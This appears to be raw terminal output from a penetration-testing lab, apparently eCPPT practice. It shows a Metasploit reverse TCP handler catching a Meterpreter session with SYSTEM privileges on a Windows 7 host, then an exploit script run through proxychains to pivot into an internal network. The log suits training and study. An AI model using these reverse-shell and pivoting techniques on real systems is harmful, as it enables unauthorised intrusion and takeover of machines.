 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.40.6:8888
msf6 exploit(multi/handler) > [*] Sending stage (175686 bytes) to 10.90.60.80
[*] Meterpreter session 7 opened (172.16.40.6:8888 → 10.90.60.80:42744) at 2023-03-07 22:27:44 -0500
msf6 exploit(multi/handler) > sessions 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN7-CUSTMGR
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : FOOPHONES
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >
┌──(kali㉿kali)-[~/ecppt/10.185.10.34]
└─$ sudo proxychains python2 exploit.py
[sudo] password for kali:
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.185.10.55:42424 ... OK
Done!
┌──(kali㉿kali)-[~/ecppt/10.185.10.34]